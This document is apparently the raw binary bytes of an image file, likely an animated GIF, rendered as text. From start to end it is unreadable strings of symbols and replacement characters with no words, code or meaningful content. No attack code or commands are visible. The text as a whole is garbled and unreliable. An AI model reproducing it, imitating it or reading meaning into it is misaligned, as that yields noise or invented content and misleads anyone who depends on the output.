VN>j���	�-��@�|B@��#1�A����9��+z�Ӏ:ՌO�//f�L����@�� ��1>J��c�t E8���ĽĮi,d� 6�}�i��IH3��	HG������gY(�@�!W���Ga�jZ�1 �~�f@E�1!X�UAЋ�������J�o�<m�O���������/$W�EЁ�P���P�Ž*9h�ג���������3�nq��U�^���Y ��ހ�f3@ �� ��,�YH��₡HH�?��_'$� ��Ύ����Epe��r�X~D A�����!.������UW �[�{K�Q�����i����`���r��^��(C(B1��dtX����|��b4�W^򕷌e%[��f�2�'Z��
O @���8��̐�����q��\;���$�U��n�l��$�k6���{�@�M�J �XŘ� �t`�̘ 5�<��
���4��d  ��B���M��`�G`�0� a��|k�'�-v��ݭ���fB�6[�Q f��(F��00C A�v+�p����t &A���X�
��b�P0�@�h����oa���f�y��5��*g�;����	��I�n�H��'y�}I����)�����9AF)wt�й��TNp�3[搶yaw�N�@w�׾�9]�Pf����/��`��ѥ�A�|�E��rm���z�i��`cM��6������\E �9��Nw��ݯ9��#-l�ǽ�
ɵ����,� ��g�}�u��[�D\�;���מ#D�����q^�ˏ��8���Zpӏd�Gy��^����@�@�/�Y  � �-_p�� h�KB
�h�'�7�q
���a�y��|��}�]j��?��Q���{�j�I����d����8Ņܠ���%1t�GAHxf��`?�{�;��	X��z�X �� h� �f �f"x�&!|�|  O��F�~  $��&�~hZ  ;�0h}Z��%�&h�FQ��W ��fQ A���PNh�Q�D�;��"�A�{A(_؁G}@�fX���T�L8;�"Q�J�A�AX�P�O��h�e��A\AA�kxjX$؆	A���}P E@��H�i�j8��XQ0+0�H\�x��H��E������� ��h��=�����PZ0��5�R����A\��`�8�B���8���( ����"P��m�Ho�o .��� Ƹϰ�2��% ���`�؍F���X+���(N��� 8c��`o��C��h,�eV�����`�WѨ"�� �8����6�&�������w3�[F�  ��8�����"�b�P�������X; MIFY<���(r��W� �I)�F���>)qU"��؍���x	I9��0q�{��W�si�T��u�!�qq)M���0j�� ���� ���O����!UQ��H�
<� By�	�c9�9Q=�����i��i���G�T�y�%�5��9���������9�����x�����I����x�B�=��Wɚ���RE���H��9��p�5���Q�!�b�8ĉ����ٟ�[��i� )����"!��ꐜ�Њ��@�jY�������ɠ*j��`�Z�	z�$!��Y�
�� ���*j�RE�5��:��<z�=��	!�`@��C�Gz�E��12� !� � ,        � !� � ,   � �  � �	H��@	*\Ȑ��9����!�3r��Q#G�C�D �	B��\�E�D�)��h"�L��6̸s'M�@���IP�$�18sfΚ�nFl*�ÿ��Ҥ8�jԪN�~�q��I&��qv�ߘ�,�� V�4Ll�Ivը~��t�׫����-
4���tqͺ_!ʴ�R�D��!�����dA'����k�&.E`��ᬚ�|:��n�z�Ν{gM�M��ku���(�*4��r���Z�8su���k����)��^�:�
=$��b3|i�t��܉���9�ڭ�V/	��vi��E �FAh�4�_.ѐ�W/���_���ah~H݆�u�!`��gb}�TEB�	TJV�-6�n��V"`#�� ���n=&VC�D�?hUq	i�["YxY�uyyW�fT��%y\�&��a�������@���D�/�����^��Q(hM��X�a~b�}���ST�AO̩P�@O}4�(�H�*uaBgV��������]����dMA<�By
d�*	�c����^�-�fWe�GqK��P��%dTdO0ѫkV[,Su��,��ѳ�h�E���e��@��3�^ަ���Z�B\�f��F��9u+�P0��Q<�[0AHQ��K�н�Z�`�7�^H���fAZ �&3F��*;�˶�CIM��B3��
{�@j��?C�@ ��*�#�5��A����0�Y/Cɤ�BA���MT_���`�]�M���pC�$t�?$��49�M�0Aq�C�6��wP��VϮ;P
?� �"��?~�M��Qi����?L��x�5q����-v������-�BT
�ǭ˕
G����|�����@�2�� �G�AQ��,	�G���<�_/ԇ(��
�T��-��B���}��'��B�QP��e@��ΐ�	�B�� �p#~�[ȼ���S$P �GR�"D ��A��M&Tk�^!�L�| J�P��>�Ǭҗ��%�90�k��͡� ��aC�,("
��6��"��{L\b��(� `P����a�(Egu�Y:l�h2���A�!�>�ĲpQ��c����6�q ;{MM��>�Q�3DI�����u0	d�7�YM���d�Q��E*��dP	�@eV� G(G�IM���<�*�Lzr����,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��L�5��M;N��v�!8���q����\�:��P���F<�7�6����s&p��	���E(Z ЂT�Q�s�q�0ԡ}�D#��T���Ѓ#�kl�
(#�1Ғ�������H�2���0��=��Pu�æ8U�Ng�ӛ���>�iA���
��?�G��<��T�U���I�T��U�z�i<]�Ӳ�U���YתPvN@���������?�`�$��I�G��W`  �`�zW�����m�@F���C�ͬf7��#����gG�Y#(��˘@ΐ�`��K�%�a�$�P��80`�V j'`$�i�@r����R���M�`!���Z��!��7�j��zw�{}�s�a���c 
ow��]�>7	u8�8p��W <Pp��@� r �φ�����g�~p�'<aU�(��B
x�ÿU�@�0\7���Q�bXxPD���?�&�?T�}�B�M������eЁ�=�!��{`�����}��3��
P� T�`3d�@�&�aՕ�� �����a���2���43���f
X��m�
�@�3��B`� H�f��G��:�e���j�EBT � bgpt0j@��n�G?���4��&�\a
�����M+�i2X�MH<P�6����2�Q]� <h�%��p�?��P^��9������ ��(�s,�&T��9������8�(q�l���
E���d �O8��!�U���?�: �V��,�sұ�<���v��e@�����T0h�%����G�U ����� ��wN�~�!�r9�@��}@AGO:җ��u�rY9�U�N3���2;��3���cE�M�b� �'�)�$ ���?0����� &�w�7{��(<Ql9�Cc0����#���� H�� 	��|�����A���HQN~�y�Y6��w�L[�|_4맠�
�c 
hs���a ��1���D	H@� L�\ ���́@��.cù�BB�{�)����W~�C�
�U+�p��G� E ���8�~�?�Q>�'k���t���n H�
� S0H�} cЀS�/��v��u��|�v�x6~�U�V��}���y�SP��pX��(ha�L���}�ezfP3X��cGG�Wj�HG� a��Y 
Y�`sF�W��iVN�5�5)�V7�����r���Vn'Op{p�HP��w 'a�djp1r�O�&_�v�&�Q8j/G�������dkp,8gO h`��x���:0�8��@]�(1 pP��F
�"��nᄝ7`��D1�nPC��](u����`pP����_;�s�(j:p�f�1�myG
}�0�h���^0ب��(�1��O���e٨��� s0�`������3g�h'Ԇ�oiHa �	�xX�x�C�w���H1 j��^�������^Pr�=� ��e����H� 1I���
@)�8 '� ��  w^�v�1y��Е^i� �x�Vs x#Y�@ � R9���؊�w1�$ @��P9�x��!q���H�f)X|��P(�  �NBF4_p+�@v�M��p���� �0��5  )�S��8@`�������A��I`  P�}g���g�9�`��� D��ʹ� ��a�@q Й��q	PD�$D��d�f���E�2���)�q���Ɛ��	���U��v��Pũ��Y��	�`p6�p�P 9 � �ǩ ?�?�x�g�0`�}�
: ��
(�*�w*:�|�MP M�0Vy�,z^�w��t2�3ڣ@
�@�+���	��@HZ��i
P���f�Dp�I�`̀��)���W������x�������Ц��
��M}Ǣ/��6�mj
n��m�
o�
zw�X���`������� 
�pX�z�w{�������̰���J:�w�
�����9�1 � ��w�V�s��7j��`�7�w߰Y� Y�
� ê��Y ��w:�XH�q�M�&k��t3J ��wJk���"�j���X��j�׮��T&Tf
T�
�p�R6e���lǦ: eRV��)����X	��z��
���	[�lH�	��V��ˆ
Q	
�vtj�j��밷�������([���-:�#���������ٰ�*�$�w���J�a����5���w���?��:�>K�0�W۳�������HBg?��G��B[�^k�X��X��k�	!����rUQ�v��VK�X+_˴�G�*�a>1��
�y�r�6�j���j��=[�l�	��p�	aWM���+ �h���y0�K�Sf0KB�����U�3 ���+�"aWG�C����t5Fo���d��5�-�R�h�e�!���18�`�[�+8p�(��b'O  �+��������˼r���w����`�a�# �a��Xd���b'  ZP� ���>� ��L�ÿ��a�A��7��L���+*��
!��]X��2$��y�%\L�!l���;6l�B<�@�2"�Q,� |��[ )���;�>%L�#L�e|�al���b�J��a�R��+l�]����,|�D�)���3?������QTAA���q�@]��Q�i����\\��;|���O\ɝB�}�ʬl�,D�-T�3�ŕ|�x��1|�d̿�|�~�ʑ�}P��#Ɠ�D��,@�|ƭ>�\A�2dAEP�$ FD� ����{��Z���E��> |�E`���=�����)�����B��|��p��̐���)@�L��2� Z�	Q�`�p�VT���ǀ��_�Q�~9��Z`�E�����@D��"���}p������0�|N� O�B,��P��ZPN�  M�3
Y�NP�� ϴ\��1?�c�E�πo�� ��Np<�<`?e}$�`���m��w�o� ����o�<P=�- N�J� Q�� >� #>0
NP��P�o��M]����Y���<̭L�� K�o��x[�Α�>�׻=��;����2 E`׾=
��x��K�@ݣ���+������\[�K@ހ ��+�ʷ�E־�M+ѩ��y��ʜ�G��> � ��XP�N�K0
C�/�ك�����ι�N@]F ���>�	���E���=]Q� !� =p��-��-�{0��F0P��E��%�#�|� ԋ����> Q��C�ݟ=�][pŠ����W�"� a���#in�7p`��EP�C0��rP�C����>��/����`�-��`����PD��Ed���<���׃��=�`H����vm;�e0
�g�N@b #��ڽ��C@;��� �P��
� Yn噽~�]P�.� �WP�N����������4���nڂ�FC�~R�������H]�����@���ڃ�{�B��Cpջ��{= �� K� <��W �G�ڏ��ŀA���Q�͆�P>� خ������ #	J��=��F���Z��w� ���'�f�ސh��
�>
W  �>��p�>��,�e����AD�lA���$ ���B��,`��>
JP{@�C�=��{�	[�=�!�[@��{�o>��B�[L����e�>� [��Ϡ�=�֣�  	�=�Q��� �ɰ��	�@nAB���[]��{� J0
{0�o� W`�$��i����NB�a�Q�N�;�L��r�ff.f� C����F��0����ѽ���W����N=0��?`D�����o��n�x>.�< �_r�� =>T�A�]�dȰ�߿N�쀸'�J]� qO��Q2���W�
��Wz8�p���vE���Gχ�u4EQ�I3��B�v`����Q��i��A�(W�p��?�=�A��cɅ*y���AZ!"2pL���@�F0$h垗e�xs��H^�D�v���rҠ_0c^���C�F	��J�7�����ɞQ<��B����!S��풀�7O�g7U����=l��rˁ�$x3���=M�����w��-����(�M�cOT=��Űm!�81�#P����*@���3P!�#j�40����B|�n�u��!dꮛ�2��o>����+ό�ʓѧ-��q�2��@z����v�+
�̺b�z��#+�Ь�N��!qj&#3�l����I'>�oF�T!�;+��Wb�]z��ɼ�'��A��+��FϜ*���@���O=���D�Z��3�(R��
��@��N�$�,(>�dt(:�a�TF�QG�D�UJ7s�!.�r1FJ)#jS�.���G_]էO=����a�e�1'(s�U�O�MJ-��Λ�dT�Zp1[�Yg�4w�e�A�܇��N�f����p?��^|�EW]~��Vu��ڀ�5��h��&Z�v�ه�l��v�r�_g�M�;��!���i�,��&$o�'�,lYd����c���&�p�&�����g���1g��.�hk !� � ,        � !� � , @ � ?  � �	H����*\8pY(�#J�H�b�	'�آc�=�l!0I���[���ʖ0_&4sҢ͛,�`�R��N�����Ơ�]ʴ)қ)���Q�ԫV����=X,xգ@fӢ]K6iٳf�ʝK�����wB߿|16���a�O޵a!�6�qςe�^-ϳύ��T�L�˧O�^m��tm�Q0��۸kϮ��ۿsft����L+7N�/	�]���'�_
i�d�����$	,�;��u�I�yMc!}s���[@0�3U���iο����Yp����@�%`W(�Q:-(@�w @�@`�A�x��(����*H��Xb�����+����x��F�U5A]�AIT�M�tEЏDF�V��u'�w@�D�g��ʖ<4�;�-Ü�F�B��h��f�f�3�RVD�FJŶ���x@�>1ax-1�$@��F�@����>�M�F�I&iD'�s�"�*2���@@P�^H�;�|��G���s,N8˸�K	A��&P:o~T5@��C�*��
�@�M,��*Gq D����Dk����#GFfT*������
z�@*��R-��O ����@�7�F�~�f:�ř�Pu�9�"��c�� bJ4s<6e�#� �$��(�d��*g���k�w�@�����(��
�s���4@�=G=s�?���Q��PBP��չ��a�L-�2mjF���2��*�P@�6��&P�
��٪x���|���Rˌ��?H�6� ?��{ND�"dM �L��
B<r��kcPּ,P ��׫F[F�J4:(���qy�(@rܞ;���T�V�
��b\-�Z�q
O[RO���>�@�p�[ǣmtJ,���}�(�� :�_n����l�g]{�h��_�������R@�jA���ULl`ՠ&࠽)PN����a�R}�pF8B�Ā��c,���_�` UЃ��.!��\���=D�(1C.�0�1L�F���X� �@"�pDjd �(\�����7ˠ�?��

�vB@���"q�kD��1 L0�	p� ��G<6�}�����$rA�9�1 1 ��~��	�@�?q�"щ�� ��9��Ё��I�cM�?La&@��<�@��,X�Im
�@H����1��Ơ�\8��cx�+��c��>�$&$d
#��?b ��Х@�@������C���
<���g��U��x|B�aH�,�S�E2c�����m��7,8�Ә�xbAP�s$���B=��q�S���8�H��� �A  ��1�S�iLe�B��C�'%�)L�:VUu�@V!�\�#�^����ä��'@pR�ڌ p�?��в�5r�F�ы�� �:��@@��ԇ&M'hC�c N-B�
T5��� 	X)L� ���Mu����'�ԪE �2�E��r�u����jH��.����+�&/2���`�(7����B/�;\��@�7��YW�:`nn�U!lIJ�:
BV�ƀ�-�`°���`��T�I���!u�[�Ҧ��!B�F��r7خ_�K"B����[�� :�H:�J_8a}�%��b��问E��h	2 c�`��?���ۗ�  ^�b���s��� 
��L�iB5�̯��zo��	���ZఔK���/a����� �*L�ܤ�;԰�2�Y��rKA����0C>�,
V� D��&Qlc"4��0�R����Є-�_j�ò� ��)U��%Za��t�!��Ns� W@:p0�
?�3���TC��C 0��Bv- /S��� ���
����
bCK?� ��DQ
R�g�4�D��=iw{�|V�QH��n@V@�bt����D�ɽ4���7�D1�܀4C#������]�D���a�=������d��45�ZMxt�����»ѕ;F�Ԏ{|����;F�3�'����N��BLvs¸�s0�7�Et���F7:�g�������
զ�p�*�X�����pl���a�rFl~��^��1�:~��vE��
1�ۋ�[��v�m�#����/���.�FK��Lx��n�J�c�{����>Z��g3�5�p��w�
1O�+�v������A���ħ��x=~B��/D�v"�����p`��� O��b�|���:h�oVd	60n����E,m�L�j��� ��� ��>E�^�!�����p0�������7<�F	�~�7 ��'�@8���O��Z0������}������g8
���(؂��(����%8 P (�?H�8X��A�L8DX I���~8�;�~�g�7�� F����ׂ��}Ђc�E��V�& } �tH�Gh�&8�-X�&��Q؃DH�Q L���kȄ��L�����AP�X0�x�����58o(�a���k���k���o�O���� �`�o( �8�X���O��0�O��vlp���ȁ! ��pa��O&=@pl���	����<�<� � �0B��^�	P����(�1k!&
�op+���������>P�N�Q��]r�`B؈ 2N����An+p���n�p��0�Wͨ�Ȓ�����8�E�P�RǓ; P�v�A� Ov�TX�qp�(Ű��Q�	��') ��@6`[���W� "�����W0[�C�8�q�q&�	qa	yr0+��,�diJ@�����|��4���#�eY�cc��rP�
q��p�7�����4��p���9J���i�(����a#�W�	W��ə!�	���92����vIQ���p��ƚ�ǒ 9�ї7�	�7�1k��霻�� �݇ �)�^[�eP��9{ �{�)�aB =���Q����y��py����C��C	��N�`Bё����J�!��>�����2F Q���	�A�W@�
q�o�@���ѣ���I,���Q	��:�=�*�����|(zl�@�1��Ki���0��!K:��Q@�
����dZ=��ؤ�F�L�ޠal�"Z#�>zly*����ਅ�����0�t���8�� !� � ,   � �  � �	H��	�H�I���@	HFD(P�C�8�G� id41��F�$O�L��˗0�Y�W�	�1Bt��?#0?f�ؑ�P�H7E�i˖Nntjtc̫s��C�B���A*Q�J�)-�p�U��)�ܳ�UK��ی`�J`���C,9ép�	����/��q�v4Q�H�n��J�%�y?z^�V.���2�0��r���aD�]����,ɵ"?{,˲lq�s�~N���j�-c_�@&a�<���L�3I�t)�U�������8R8����
��m���d��@���zh�w�S���ZB}�Gĕv�繧�{*��@�i0A����?��#�hyHقd�jnu}��Gv�7!he��WYL��K��3��ہge��(�zs��AiaFs�)�e�4`�|
�)"L�T�@s�8,U!��]�F]�ĕ#��a(�izf�W�����яB�V!%^��%�I7�]ɦ]����]I*��ʑ�e�G�dl��.��P���H�%
װy[�fZ��
*Z쳀��#V��bAA�@�x�V��9jL�J��=�7��#�F�A���W�UW��.X[�JA*'m��@Pw�@��?����F��pYV�xaO!\%��i�wvE�S�R��A��<��|�Al���f<��T?~P�?����
mJ���KH��.�XP�XK�F�jr}��� O8<����T�G%�P����Ej���v�]S��m'+����L��t��?�G���]���eQ[A��At��E$���1��6�V�:���R��^��ꁕ;P2`����������m�A�_d��ud���p�i�\ڷ�
�r�2��7!�;t�@���(�~�䀂C�ܯ����O��[��'`~��� ����� �
�?$�+"l�Z"�" /J�	�׆"�L��4����x&|�+ �N$Ca�K:lW�` ��E�bضN��9@�v�&2q&ڀ�ȯ���xc���E"z�#��F�'F(��Y��������^�M)��@��p �$�Bp�ю��c���$���� �b���/0�����䏋!ۈ�h���&3I"��pyI�Q���	�]h?�r&���.��� �ܥ0_RK��p��K������Df%��LfF�S��9Kl����ũ�qzs�({�9���vd�H<�9Ow&��?�i�OA�!���0SвU�A���Z�Ѓ"��]$C'�P�Z4��t(F7�юz�� �HGJҒ���(M�JӧѕZ0�.��LgJӚ���8ͩNw�S���@�P�JԢ��=G���e0����� �z��R� D�!�Ћ���?��E������f�\�ִ`s؇@�1���u v�jQ�jU��#�O��@됻��E25,_�Jq��K�J���կ�;`"l�@p��4��tw�Ip�R3�oY�U<����yG�b��Nu��FA�(�<��JX[` `[�dNM8�2�� �xa8��XRv�H�;$ 	�Xj�gہ$A ��Ip�p�:\���.i�E8�/� l�K���ι�K�@����eՕ�?, ��C�������� y�pA���44A�ioj7x�x ,H{���?	Y�a�� ���qG�[�V��0A| �5��"O( �7(2*$�� ������	�s	,x kC�K�֐1$��	Ӏ6�⋰X ^/���ә�s&�i���wh�~Ɋ��9w���r�Y�e�8�|�+�-w9�"�C�'��* �����6,�9�������.�Yʣε�G}j+���t���@�X���$��b�k�Q9�w��7�-��ڶ�r�w}�����vH�P�>����B�Al� �b��K?:�d[o��lms�Ŏȩ%lc���(�5�E��9+��2�c���0�	���}x����	�B�j4������WЀ(�����
XN�"��#� (�/_��+o���E�B�`�(L�=��X�D�.wy1�u :��Z-�'$ hO@�`�.��8;�!��@̹fW���>��pB�݃��NP��ݝ��]�(�⮎"x��+���x'd^;tFu�%�'�b	>��P�98��vBR�����o@0P������(R��7�b(��2�����t����7� �(�3��%a��� �@�A흏l!��(B1����W]�Q����n�;���;��W[ 2�W|;���z}���0�`�oWK�~p �+0�0{K� RG�{�ׁz�;��0���� N  [pzo����}l���rE�r��a c�&A>�uE0 �{� ��|	o��p �C xZ0� C ht+ `@0+	�o ��7
"�C+�G�'|�|EB���X{�E���K�{0�l�;�|<� � ��r��Fo��\������x[�K0
[p�3}C��	�^hq#��� �p�o x=���[� 60
�'��"��>� H��< �Q J��' W�6�{�p���W�������}� |>p�+Њ>P0�{�Z� C�{Px��7z�� �0|��@��hxF }0X���{��x+����p÷W "�$)�N��O�H��X?D�>��W�v��F`0��hc��Bp�	p�c1����lh�� ����^yzp�{�����Hw`�>���	0
ۈ W�� tw�1o!�e�8s��~q(��7�!��{�;� {`�1[ 2
e@-�x n�M�'�B�p��h{�`������md��0�q������C@}Y��o`�  "� J ��)�C0�B0�7	�{`uN�� �I%W��<�Н��Fp������ = ���
n��W�9�o {���Y��  �[��NW�a�U�ؗ<7�P����|,weP�{z�ZytVt�@rNW1���� ����t�w܉�@כ4����9�B �ް]�����J0
�pJ�� N�������
�Isq�����T�	�<� �b �W�rQvaz�d��	�<��uP��������A�~����Y0
Ф3H�B��E��]���@��Px=�P������1��p�U(`��.��� ���	�C ����B0���
����;�v鉫x��	lכ= ���P����� ���
ΩW���p�P:�� w`�q �ِ����/J�Ѭ����͊���u�*�0
���	���y�Țl�� �8�W� JP[x��M��Ф��Y�	�� �wɛk)0
zP����Z���X��z�N�����!�	PGp����� ��e� B ��O٭��� uG'��	[��ʵ�z�Mz��R��"��o٣�W�����t���(��p��������(�W��J�]�=��xg�]��`���uR�
 �:N��@���:��ju�K�렶X˭��" u�J�@���ʰ��"��ۭi{��˰N ����+��0�>S���*��ʭ�0��P����ۻ��@��[�ߊ������=� ���$���G��K��@��`�R��;���d�"�������P�Ы�#Rw�k��˰ |��K���������+<��.M���$ul�L��"0�#\8�%L� ����>,�@l;�ÿx�D\�<�H��;
#L�ZN �aH���`HS\�`�	�P�s�0 �0 ɐC��8���fL�9<8i��e<�t�ƃE�� !� � , A  C  � �	H����*D���J�H��ŋ:���C��@z� �๐(S�T)p�ʌ0c.�v�E��	ꢈ�q8�:�hP}�t�ӦP9l0#s��e$�^%ip�I����� �,�C�ւEG�ؠ@an]�sm$9B�[Z
i�
�K/�$]�´f�E�ƏC�,�Ƙ%k����ʇ����O,P��$��$�%IB����kC6m��e��-�_�oMN|����У;�,�أ���p��3�=���gI_���a(c���iD�H�Lk���!�?���u%��m%M�@t�%ڂ�%���L��Y�%� �VGHT�]zd�@#*��id�A������4�����Y���Y�裏!���b�SK�ۑ�!��ơ ����I���*)��v@�H�
nD���@C5��(�+MP_�T�����A�����J4�;��B4��b������C��5��2~}Ĥ_�)�F0:P�B�������@@���
�r�	DB Pn���.#��Ň�CIѐ�H�A�%І@(*�+:T[-�*JFye���v*lk����)�
�����F�x��A�nJ�8�*���!1�CC�56�� ����C�Aa���@���ங�I�:1���h�\�'$M���Fǋ�!�%��\3����&������EP�L�o�Wd��p��=�wg� x�dƑWK,����c��I�!xG�c	8��(��j@��@��*�@�X��7!�߄�Fa@ �%���0�a���c���t���h'KC y1�?r�SK H�nD�H��:x�4�"�^=�g�����=�FoD ���С�4 )���?�Lm}/V��B==�*�1�@�(P���+�����t
X�sz���/��?鴝A������a9�=�zC������] �V(,L0x��ڀ��1x�S�B�H���o�%C.���=(. )��⦀��pq8<�YG9��ɇ0�\ 	2<$�I���&V0�t*���g�Z�t�C����
����xB���#Gt��@$7@AGwđ��:�p )� 9��	���p���>�GN��	��BH� <��]a��  
RB �r+\!�,�B�P+�<�1���.��
Vd�$$EI�b��P+��� 	�+���D���C�'\�u�$H^���c�SC��ᆓ@� �:R-ږ�P�  p��Y�6~��H@sq:*Bo���B4���� Հ+��I�"��p�&����q.�f.x�Bl�S�_�MRP&��G.@�'�/-H���'̡s@=G/b �����ч��
�� =��S�ʔ	�=�������!�L�q$�UP�ъ*I���"� �?�J��&�V�ۦ\��c��~�\�J}\�s�94 5�uE��^�J��n��@�F�nq�$�^e��^ �[������@-!;W��Ε��-�O9ǹUpV�(�Yo+[�bs "č`%�BM@���GJ�Wr3&���k窅يs#rE��Ѣ��D8oA88�/��%Bv�a�^���Th a��yt����\�@��⵱�xp]�v!S��1n@-��=x	¹o ׭�h�� [x�%6q>H\�"�7!�1D�j�:p���1c]�%.� �{�Y���
R�|WЈ2��a�ZiV��1eh�b�]�|�e0�MCV0����p�7Q4w@��1�q�7��sH�*�f��c��<�d�0��M�+��҇�7�!iVL�Ӡ��K���P�� �Tw Վ:@�|��V�B�� �|����G>����ʮ�e��[mح��Y>Gm����Ɨ�0�9p
�Pŷ������u�B�d�e��c7�u0*"�O�bo����ߖ�t�,��┵�Мe�z�BP�@���{� ❀;.qSD:�צ���-��"$��N�Ѯ\�j�����?:!����0/NS�st~8�*O����c!Wȳ��7��N��t���T�,ψ  �;!Wƴ�_^p�7��x�b��~ͰG[!�8��RdҮ<�HS��Y�t�����n�uO�4��I�1޷C;�#w+ɗ�x�����?����X� ��0�5Oz��� ��B�5߅�y�#p�B�a9K����  �����hHZ�F 8��/���"\GH��1��$��}�%�����tHPH� � ����/@�-r�� �����o�	RD�� c	��4>?#Z ��'}tW�z�7~0�Q (Z��	�|�(�G���7���A~��'�w�}P���A�0ȁ�~��|(��� ��D��G8A�B��AE�y>Hz;hM�LXA��SXE��XH�Y�3��}  ��i8E���}q8�+��� +� E��Q`(�j��0�5P( QQ�����k膒8��y@I�PQ�	X}Ѕ!��j؆�[4P8=����[@A�I� ��K�6�����6ЋK�[Ѕ���Zh@�(]D�����hC~��P�d���2��`�A�;p{���PvE[!�h�X���!Vވ�7N� ;��
1�؏q�C@�8=#+  ����(�hW@���������h�x�����T�5���X��`ѐx�yC�0�99I� �8��?�C�?��P����ae��6@�!�xW@��Ly�p������+� o� �I){�=VIS)hX���/"[���P��^�x)� -�o�6q����������{P~���r:hi@��A�zi���
��\IQ�#��W�Ɉ���P��s��������q�9<0��`�!�a�a����Ȋ��0AIP�Fi�J�{!�6��|i����F	Q��������� ����!Qp=)z���U��9{������w��7�
�xY��"��FWП���h�z��@�9w�X�����Y)]ZH������	�6(�7�ɕ��
����Ez���ڙ�Ϲ����P�Z�������]*N ��ť0!4*�	q��9��A��)%*&:ڹ^
�����q*]dj��uʧ�*z��'�qȨ"`� �����:��ਗ���j����ʨ�J�*��Z��hй�:�����j��z��h�*{�`�1ꨫ i��
�[P�NP����z�QOq�������j�0 )� !� � ,        � !� � ,   � �  � �	H� ��Y�� 	H>�X��ŋ3j�ȱcAEL,Icq"ē-6�Ȳ�˗Zd"AfŇ"'>��D���48
��Q�Uh2)X����$R�#����`B+V�&6�V�أhY.%xȞ@���
L����B͆�J�V�����W뿯io�%
���֍�A�m�s�L0a�c�KZ,iŨ3>�X��� �.|��`�9������Xy#N��-ƕq	r�Uh`�{~~0og�D��휸�W�7!�i�5��/s��T/���������IF�%D�@�TT�6��V�YX��|�4X��LvD�@ ^�^z�MנE'
T[{]��K�"F�8P�,b$�us��7P�[��߅F��R�A�Q}�\ՠ��u��8���a�|���$G18PJ6�?J(�eVAWBeY�zc��F����lEAWQw�gQOl�$A<���w
j[g��	 9)���R�?FX!�h	Ji��V� ��EY�K�xYD�g�Eigթ�Z���B�0AƎ�PP2�]��-�eEjTԡ�Ya��RQІ{ �V�@��[�=��Ҵ���O� dA�nH)���FE\�ځǺk$�����}Њ�;�X��@�t2��iQ F*`�1K����A����2Fk���*��l?��?��\Q,��ģ�@x�O)0{��E������l��%cH��ɍ�[�Q�-�A5��h#�~9�t�
�S��c�uZf�}6Av��cAN����-�-��qUv�c���c&P�>�Ã@���:�z��z[��ݩV�8ބ��,���=�����E'�z�q��Rm�W~7�pUP1�t���^8j��zG���?�2��+���lJa�?�XN��o�Fԃ��<xfM���@�_n������-t�~��?��.�8������c���:�?�S��Qv�P�}���&�1d|�`� 4�,0!�2����;fhAg(��p{/�s�����@������HL���Č����!���X��0��0�pQ����2�H�0Vd�hL�טF��
P Z� 8bA��@���>��~YF�GB��zdQ�hFF:���d#!II��f��Cp =(���(G�#(�Y�'I��V�Rf@%L���Zjі[��w�E\��`� `�4$!Ĥ���x$���@��g�C��%��n>3����7�	�g�
P�:���v�3��s�<�yǁL�I����`��$`�G ������H���D���L�D'Jъ>��bQ�iюJ�gPd��Q�Z@�C��(p=��g�(P�4�CYP�!�����@Y� `Ѓ���8D*�T�65�I=�'4
�o�� �H�1�bs /�<a��T Y�K���⭣�&BG�T
"�;p�׾�u�z,�Yz����@�����"+�ƾTz���2�&@V��]�?��6��� 
f�2��d�f��3��	�CW���i�tOE�A\�it�ɬ=�X���3,� �ժ@}�+p� ` �y�u��X(�5�Y-u�@U14��g�D�T �� A�=(uɀ�5�W�w9�c�Z�3���uh�"��>2�"� �����;�1d�h�2�
��f�;�a� 	g�
VՈP�j����� 1J� x���H0X���DW yT��Z��Z��eo �,�`���};ք0����+\(�9����۱9�# ��@�������~΂�����	d:襇�\��2���7�� �-x*��r�`���N��G�gIk��@�)��jTv�c�X�1���� * ����K}����!�Mc@�"�=�.� ˎ6�dH[{��-H!�<�1 b �7)�6�9�>Ri���^�$�
���ޘ�t :�a�L�³4����K����w���k�{#�*�P�0`��������v��^f(��P�1Ԣ��H6A�9q! ��SP�� �$��wh\��Y �	@�7����{����U�+7#f��У���$w�1C'`�1L��� �@T1������C�T!�)0�C���1�)�$���= �l���0x4x����!
Ox/<��8
�c@k��	�����%����/�),T����p�{>��k���N�y�H�" �f@c�j�x�Ǡ���~�T���-2�qW>�`� }�O_���=)`�̡ �G��&{ 	 �� ���B����?������8RWRT?^ 1;wh�����7}
�|���G1}1��f�fH �pf�@��0{P
@z� �@	0��y�G�hwh�738���J'�������ׂ^6�7�^�� ������f
O���{��z�@���E]4 �� ��3&L��aH1�:���`��-���r�}A�KO���B�1�t�	��Q�G�P�X5� �x��f ����@`��} � ����
А䰄��f��|�G ��W�a��GhZ��@3vf�ǅZ��H p���H�8�����t���
]d
� ��8�!P�jgVo�H����EhGW� ��-a�ȄDЄ4�E^ԅuf_0`0�D�70�#����|�0���EԀ�/�	�gf���IZ��S� ��T&�X�\Lg�a@`@,Yh�+���5 f����,�y��HɒdU�	���i`y�� �8V(b� ����EAI��  8(%iх 
^镮`���o�Ks�S_��_�j���E^dBُ I}H�� �`
:@uIU�@tITpb� �@D� 2)���R���@�: zp���(|Y��i��	��i��pA 
���f��	�@|x�p���&��<�S|��p�`@�A /P�P��h�8���K�	�|֩Q��@ :��T�� �ٝ��P�@�� 0�X�n��)
T���$��{E "�K��0�z�[�K�䀾ؠA�{�
��W ��{%�0�I ��K�0���ԙ�b���� i�0���(��ׅ��4VWZd�G�E:�K4�����p)a=ʅh&�X�!��I�4��H�.��h��ȣd9�[��TJU����"��FZ�)r�/Q�<��z��A��p���dO�٦dɢh�<%r� �(��@��I�kZ�+�7�Gأgv\ʷ��:�����xz��ʥQ:�
�B��0�uX�!TД3�o ET�ɇ�W:��٣��y N��q���4&KL: 	;A� �Ry.��`��g����`�q:Q�Ѭ��K�S��O�(�t�:�/v0a�ڪ��y���d0�� �
 ��!���!���q�5��I�������Ѫ�J]�!b�	+.���1 �
